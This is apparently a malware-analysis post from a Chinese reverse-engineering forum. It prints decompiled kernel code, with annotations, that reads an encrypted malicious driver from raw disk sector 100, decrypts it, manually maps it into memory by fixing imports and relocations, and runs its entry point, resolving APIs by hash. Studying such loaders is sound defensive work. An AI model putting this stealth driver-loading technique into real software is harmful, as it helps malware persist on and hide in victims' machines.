 get_global_var();
get_need_func();
// \GLOBAL??\C:
// \GLOBAL??\PhysicalDrive0
SEND_IOCTL_VOLUME_GET_VOLUME_DISK_EXTENTS(v1 + 0x1E70, v1 + 0x1E50);
if ( ~*(v1 + 0x1E48) == 0x2152411C )
*(v1 + 0x1E48) = 0xC0000;
get_global_var();
ExAllocatePool = get_func_by_hash(v0, 0x311B83Fi64);
v4 = ExAllocatePool(0i64, v3);
*(v1 + 0x1E30) = v4;
read_driver_buffer(v4); // 从扇区中读取驱动文件
sub_65AE(*(v1 + 0x1E30));
get_global_var();
ExAllocatePool2 = get_func_by_hash(v0, 0x311B83Fi64);
v7 = ExAllocatePool2(0i64, v6);
*(v1 + 0x1E38) = v7;
*(v1 + 0x1E98) = v7;
*(v1 + 0x1E40) = load_module(*(v1 + 0x1E30), v7);// 内存加载驱动
exec_driver_ep(); // 执行驱动入口
get_global_var();
ExFreePool = get_func_by_hash(v0, 0xE8FCEA44i64);
ExFreePool(*(v1 + 0x1E30), v9);
while ( 1 ) // Sleep
{
get_global_var();
KeInitializeTimer = get_func_by_hash(v0, 0xDDE6DA64i64);
KeInitializeTimer(v12, v11);
get_global_var();
KeSetTimer = get_func_by_hash(v0, 0xF269DE1Di64);
KeSetTimer(v15, v14);
get_global_var();
KeWaitForSingleObject = get_func_by_hash(v0, 0x1D93F035i64);
KeWaitForSingleObject(v17);
}
RtlInitAnsiString = get_func_by_hash(v1, 0x41EBE619i64);
RtlInitAnsiString();
RtlAnsiStringToUnicodeString = get_func_by_hash(v1, 0x1C4F5B64i64);
RtlAnsiStringToUnicodeString();
v20 = 0x30;
v21 = 0i64;
v23 = 0x240;
v22 = &v19;
v24 = 0i64;
v25 = 0i64;
ZwOpenFile = get_func_by_hash(v1, 0xA5C4414Ei64);
v18 = ZwOpenFile(v7, v6);
RtlFreeUnicodeString = get_func_by_hash(v1, 0x1554596i64);
result = RtlFreeUnicodeString(v10, v9);
if ( !v18 )
{
ZwReadFile = get_func_by_hash(v1, 0xA8B43FE9i64);
ZwReadFile(v14, v13, v15, v16, v26); // 读取出第100扇区的恶意驱动模块
dec_data(a1, *(v2 + 0x1E48)); // 解密驱动模块
ZwClose = get_func_by_hash(v1, 0x630AE822i64);
return ZwClose();
}
// 文件拉伸到内存
sub_5D9A(a2, 0, v3->OptionalHeader.SizeOfImage);
sub_5DF9(a2, a1, v3->OptionalHeader.SizeOfHeaders);
for ( i = 0; i < v3->FileHeader.NumberOfSections; ++i )
sub_5DF9(
&a2[*(&v3[1].FileHeader.PointerToSymbolTable + 0xA * i)],
(*(&v3[1].FileHeader.SizeOfOptionalHeader + 0xA * i) + a1),
*(&v3[1].FileHeader.NumberOfSymbols + 0xA * i));
// 修复导入表
if ( v3->OptionalHeader.DataDirectory[1].VirtualAddress )
{
for ( j = &a2[v3->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT].VirtualAddress]; *j; j += 5 )
{
v8 = sub_6068(&a2[j[3]]);
v7 = &a2[*j];
v6 = &a2[j[4]];
if ( !v8 )
__asm { int 3; - software interrupt to invoke the debugger }
while ( *v7 )
{
if ( *v7 >= 0 )
{
*v6 = sub_62F7(v8, &a2[*v7 + 2]);
if ( !*v6 )
__asm { int 3; - software interrupt to invoke the debugger }
}
++v7;
++v6;
}
}
}
// 修复重定位表
if ( v3->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC].VirtualAddress )
{
v10 = &a2[v3->OptionalHeader.DataDirectory[5].VirtualAddress];
v9 = &a2[-v3->OptionalHeader.ImageBase];
while ( v10[1] )
{
v12 = v10 + 2;
for ( k = 0; k < (v10[1] - 8) / 2ui64; ++k )
{
if ( *(v12 + k) >> 0xC == 0xA )
{
v13 = *(v12 + k) & 0xFFF;
*&a2[v13 + *v10] += v9;
}
}
v10 = (v10 + v10[1]);
}
}
return &a2[v3->OptionalHeader.AddressOfEntryPoint];// 返回驱动入口
吾爱破解论坛
www.52pojie.cn